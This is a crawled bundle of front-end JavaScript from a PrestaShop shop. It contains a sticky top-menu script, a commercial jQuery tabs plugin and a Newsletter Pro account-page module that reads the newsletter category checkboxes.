	});

	if ('ontouchstart' in document.documentElement)
	{
		$('#block_top_menu > ul:first > li > a').on('click', function(e){
			if ($(this).parent('li').find('ul').length)
				e.preventDefault();
		});
	}
}

// change the menu display at different resolutions
function menuChange(status)
{
	status == 'enable'? mobileInit(): desktopInit();
}


$(document).scroll(function () {
    updateHeader ();
});

function updateHeader() {
    var y = $(document).scrollTop();

    var header = $("#block_top_menu");

    var headheight = $(".head").height();
    var navheight = $(".nav-height").height();
    var infoheight = $(".infopanel").height();

    if (y >= headheight - 32 + navheight + infoheight) {
        if (!$(header).hasClass('fixed')) {
            header.addClass('fixed').removeClass('fadeInDown animatedfast');
        }
    } else {
        if ($(header).hasClass('fixed')) {
            header.removeClass('fixed').addClass('fadeInDown animatedfast');
        }
    }
}

--- FILE ---
content_type: text/javascript
request_url: http://www.maggiolinostore.net/modules/imeeodeprs/js/tabs.js
body_size: 796
content:
/**
 * Copyright (c) 2014 Web Project Solutions LLC (info@webprojectsol.com)
 *
 * SOFTWARE LICENSE AGREEMENT
 *
 * This Software is not free.
 *
 * Developer hereby grants to Licensee a perpetual, non-exclusive,
 * limited license to use the Software as set forth in this Agreement.
 *
 * Licensee shall not modify, copy, duplicate, reproduce, license or sublicense the Software,
 * or transfer or convey the Software or any right in the Software to anyone else
 * without the prior written consent of Developer; provided that Licensee may
 * make one copy of the Software for backup or archival purposes.
 *
 *  @author    Antonello Venturino <info@webprojectsol.com>
 *  @copyright 2014 Web Project Solutions LLC
 *  @version Code: IMEEODEPRS Release: 1.0.0 $
 *  @license   http://www.webprojectsol.com/license.php
 *  @url  http://www.webprojectsol.com/it/modulo-interfacciamento-danea-easyfatt-ed-open-source-e-commerce-20.html
 */

$.fn.tabs = function () {
	var selector = this;
	this.each(function () {
		var obj = $(this);
		$(obj.attr('href')).hide();
		$(obj).click(function () {
			$(selector).removeClass('selected');
			$(selector).each(function (i, element) {
				$($(element).attr('href')).hide();
			});
			$(this).addClass('selected');
			$($(this).attr('href')).show();
			return false;
		});
	});
	$(this).show();
	$(this).first().click();
};
$.fn.vtabs = function (options) {
	var $items = this;
	$items.mouseover(function () {
		$items.removeClass('selected');
		$(this).addClass('selected');
		var index = $items.index($(this));
		$(options.div).hide().eq(index).show();
	}).eq(1).mouseover();
};

--- FILE ---
content_type: text/javascript
request_url: http://www.maggiolinostore.net/modules/newsletterpro/js/front/my_account.js
body_size: 848
content:
/**
* 2013-2015 Ovidiu Cimpean
*
* Ovidiu Cimpean - Newsletter Pro © All rights reserved.
*
* DISCLAIMER
*
* Do not edit, modify or copy this file.
* If you wish to customize it, contact us at addons4prestashop@gmail.com.
*
* @author    Ovidiu Cimpean <addons4prestashop@gmail.com>
* @copyright 2013-2015 Ovidiu Cimpean
* @version   Release: 3.1.1
* @license   Do not edit, modify or copy this file
*/

;(function($){
	NewsletterPro.namespace('modules.myAccount');
	NewsletterPro.modules.myAccount = ({
		box: null,
		dom: null,
		init: function(box) {
			var self = this;

			self.box = box;

			function getCategories(content) {
				var categories = content.find('input[type="checkbox"]');
				if (categories.length > 0)
					return categories;
				return [];
			}

			function getSelected(categoryTree) {
				var values = [];
				if (typeof categoryTree !== 'array') {
					values = $.map(categoryTree, function(item){
						var item = $(item);
						var val = item.val();
						if ( val !== 'undefined' && item.is(':checked')) {
							return parseInt(val);
						}
					});

				}
				return values;
			}

			self.ready(function(dom){
				var categoryTree;
				

				/*if (box.versionCompare($.fn.jquery, '1.7.2'))
				{

				}
				else
				{*/
				dom.submit.click(function(){
					categoryTree = categoryTree || getCategories(dom.categoryTree);
					var selected = getSelected(categoryTree);
				});
				// }

			});

			return this;
		},

		ready: function(func) {
			var self = this;

			$(document).ready(function(){
				self.dom = {
					categoryTree: $('#category-tree'),
					submit: $('input[name="submitNewsletterProSettings"]')
				};

				func(self.dom);
			});
		},

	}.init(NewsletterPro));
}(jQueryNewsletterProNew));